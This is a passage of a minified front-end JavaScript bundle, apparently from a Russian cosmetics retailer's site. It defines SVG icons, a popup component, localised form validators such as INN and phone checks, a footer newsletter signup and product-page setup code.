/>\n</symbol>'});a.a.add(c)},BErF:function(t,e,n){},BLyQ:function(t,e,n){},BX5T:function(t,e,n){},Buhb:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-safety",use:"icon-safety-usage",viewBox:"0 0 22 41",content:'<symbol viewBox="0 0 22 41" id="icon-safety">\n    <path id="icon-safety_lock" d="M41.274,28.692H37.72V25.865a6.721,6.721,0,1,0-13.44,0v2.827H20.726a0.734,0.734,0,0,0-.726.741V47.99a0.734,0.734,0,0,0,.726.741H41.274A0.733,0.733,0,0,0,42,47.99V29.434A0.734,0.734,0,0,0,41.274,28.692ZM25.731,25.865a5.27,5.27,0,1,1,10.537,0v2.827H25.731V25.865ZM40.548,47.248h-19.1V30.175h19.1V47.248Zm-2.592,2.561a0.715,0.715,0,0,0-1.026,0,0.752,0.752,0,0,0,0,1.048l1.465,1.5h-6.2a0.741,0.741,0,0,0,0,1.483h6.2l-1.465,1.5a0.752,0.752,0,0,0,0,1.048,0.715,0.715,0,0,0,1.026,0l2.7-2.763a0.752,0.752,0,0,0,0-1.048Zm-8.149,5.946H23.6l1.466-1.5a0.753,0.753,0,0,0,0-1.048,0.715,0.715,0,0,0-1.026,0l-2.7,2.762a0.753,0.753,0,0,0,0,1.048l2.7,2.763a0.715,0.715,0,0,0,1.026,0,0.752,0.752,0,0,0,0-1.048l-1.466-1.5h6.2A0.741,0.741,0,0,0,29.807,55.755Zm2.313-17.371a7.752,7.752,0,0,0-.84-0.444,2.851,2.851,0,0,1-.781-0.468,0.694,0.694,0,0,1-.2-0.506,0.724,0.724,0,0,1,.243-0.558,0.873,0.873,0,0,1,.613-0.223,1.1,1.1,0,0,1,.965.686l0.819-.467a2.552,2.552,0,0,0-.6-0.776,1.712,1.712,0,0,0-.81-0.335v-0.84H30.8v0.84a2.4,2.4,0,0,0-.609.249,1.743,1.743,0,0,0-.451.375,1.58,1.58,0,0,0-.279.482,1.671,1.671,0,0,0-.1.575,1.646,1.646,0,0,0,.407,1.119,3.128,3.128,0,0,0,1.07.686,6.5,6.5,0,0,1,.648.341,2.353,2.353,0,0,1,.384.281,0.924,0.924,0,0,1,.256.682,1.039,1.039,0,0,1-.306.776,1.059,1.059,0,0,1-.772.3,1.071,1.071,0,0,1-.76-0.266,2.226,2.226,0,0,1-.462-0.931l-0.923.2a2.788,2.788,0,0,0,.638,1.364,2.211,2.211,0,0,0,1.255.579V42.97h0.735V42.082a2.071,2.071,0,0,0,1.561-2.033,1.817,1.817,0,0,0-.474-1.265A2.252,2.252,0,0,0,32.121,38.384Z" class="cls-1" transform="translate(-20 -19)" />\n</symbol>'});a.a.add(c)},"D/NS":function(t,e,n){},D1n8:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-ok",use:"icon-ok-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ok">\n<path fill-rule="evenodd" fill="rgb()" d="M6.778,11.422 C9.814,11.422 12.275,8.961 12.275,5.925 C12.275,2.890 9.814,0.429 6.778,0.429 C3.742,0.429 1.281,2.890 1.281,5.925 C1.281,8.961 3.742,11.422 6.778,11.422 ZM6.778,3.221 C8.272,3.221 9.483,4.432 9.483,5.925 C9.483,7.418 8.272,8.629 6.778,8.629 C5.285,8.629 4.074,7.418 4.074,5.925 C4.074,4.432 5.285,3.221 6.778,3.221 ZM13.115,12.092 C12.804,11.469 11.945,10.950 10.802,11.850 C9.258,13.066 6.778,13.066 6.778,13.066 C6.778,13.066 4.298,13.066 2.754,11.850 C1.612,10.950 0.752,11.469 0.442,12.092 C-0.099,13.179 0.512,13.704 1.892,14.590 C3.070,15.346 4.689,15.628 5.735,15.734 L4.862,16.607 C3.632,17.836 2.446,19.022 1.622,19.846 C1.130,20.338 1.130,21.136 1.622,21.628 L1.771,21.777 C2.263,22.269 3.061,22.269 3.554,21.777 L6.793,18.537 C8.022,19.767 9.209,20.953 10.032,21.777 C10.524,22.269 11.323,22.269 11.815,21.777 L11.963,21.628 C12.455,21.136 12.455,20.338 11.963,19.846 L8.724,16.607 L7.849,15.732 C8.895,15.624 10.497,15.340 11.665,14.590 C13.044,13.704 13.656,13.179 13.115,12.092 Z" />\n</symbol>'});a.a.add(c)},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(l,e);var n,r,o,i=s(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,u=t.showParentAfterClose,s=void 0!==u&&u;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=s,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(y,"className","popup"),p(y,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=y.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var u=y.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var s=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(s.attr("src"))&&0!=s.attr("src")||s.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));y.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");y.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(y.keyCodes,o))return;var a=i.closest(".popup");y.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=y.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var s="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(s),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),s="multiple"===u.mode,l="range"===u.mode,f=[];if(s)f=t.split(", ");else if(l){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,s=[];c?s=t.split(", "):u?s=t.split(" — "):s[0]=t,s=s.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var l,f,p=e.split(" — "),d=p[0],y=p[1];return"today"!==d?(r=d.match(o.b),l=new Date(+r[3],r[2]-1,+r[1])):l=new Date,"today"!==y?(r=y.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,s.every((function(t){return t>=l&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var b,h,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(i,t);var e,n,r,o=f(i);function i(){return s(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);b=v,m="footer-main",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},"G/Do":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-fb",use:"icon-fb-usage",viewBox:"0 0 12 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 12 24" id="icon-fb">\n<path fill-rule="evenodd" d="M11.058,12.511 L7.749,12.511 C7.749,17.685 7.749,24.057 7.749,24.057 L2.844,24.057 C2.844,24.057 2.844,17.750 2.844,12.511 L0.513,12.511 L0.513,8.435 L2.844,8.435 L2.844,5.794 C2.844,3.903 3.762,0.952 7.794,0.952 L11.425,0.966 L11.425,4.925 C11.425,4.925 9.217,4.925 8.788,4.925 C8.359,4.925 7.749,5.136 7.749,6.034 L7.749,8.435 L11.487,8.435 L11.058,12.511 Z" />\n</symbol>'});a.a.add(c)},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GAPq:function(t,e,n){},HQz8:function(t,e,n){"use strict";n.r(e),function(t){n("fbCW"),n("07d7"),n("OVIo"),n("d+3G");var e,r=n("Rnav"),o=n("Fzi1"),i=n("kdKi"),a=n("UvId"),c=n("7801"),u=n("7LKB"),s=n("+M+D"),l=n("EgF4"),f=n("1VOO"),p=n("O9E8"),d=n("Sdh2"),y=n("R3VU"),b=n("HRbf"),h=n("clGN"),m=n("07ml"),v=n("NNCm"),g=n("4hg2"),w=n("bcEr"),O=n("k1LB"),C=n("d0ee"),j=n("tqQD"),P=n("2nuc"),k=n("T4Im");n("y8oi"),n("B6Yv"),n("cLEH"),n("O+qC"),n("Buhb"),n("vxLX"),n("xyNG"),n("+MHC"),n("r7rU"),n("b+QD"),n("6EA0"),n("VnS5"),n("mNcb");function _(){t(".js-product-feedback-wrapper").each((function(e,n){var r=t(n).find(".js-product-feedback")[0],o=t(n).find(".js-product-feedback-show-more");r.scrollHeight>r.clientHeight||r.scrollWidth>r.clientWidth?o.removeClass("is-invisible"):o.addClass("is-invisible")}))}t((function(){var e,n;r.a.create(),o.a.create(),s.a.create(),f.a.create(),i.a.create(),t(".popup--product-pic-fullscreen").each((function(){new l.a(t(this)).init({animationTime:300})})),new l.a(t("#popup-quick-view")).init(),e=new a.a(t(".js-product-page-rating")),n=new a.a(t(".js-product-page-reviews-rating")),e.init(),n.init(),t(".js-product-feedback-rating").each((function(e,n){new a.a(t(n)).init()})),new c.a(t(".js-product-page-spinner")).init(),Object(h.a)(t(".js-product-carousel-wrapper.selected")),Object(m.a)(),Object(w.a)(),Object(g.a)(),Object(O.a)(),Object(j.a)(),Object(P.a)(),p.a.create(),b.a.create(),y.a.create(),t(".message-card").each((function(e,n){new d.a(t(n)).init({})})),Object(v.a)(),Object(C.a)(),new u.a(t(".select--feedbacks-sort")).init({isSearch:!1}),Object(k.e)(t(".js-product-info-wrapper"))})),_(),t(window).on("resize",(function(){clearTimeout(e),e=setTimeout((function(){_()}),200)})),t(window).on("load",(function(){var e=t(".carousel--product-thumbnails .picture__img");e.css("display","block"),setTimeout((function(){e.css("display","")}),200)})),t(document).on("click",".js-product-feedback-show-more",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".js-product-feedback-wrapper").find(".js-product-feedback");o.hasClass("is-visible")?(o.removeClass("is-visible"),r.removeClass("is-active")):(o.addClass("is-visible"),r.addClass("is-active"))}))}.call(this,n("+2Rf"))},HRbf:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("G/Do"),n("1l1j"),n("tuC0"),n("D1n8"),n("JWHi");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="ruble-circle",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Hoeb:function(t,e,n){},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" 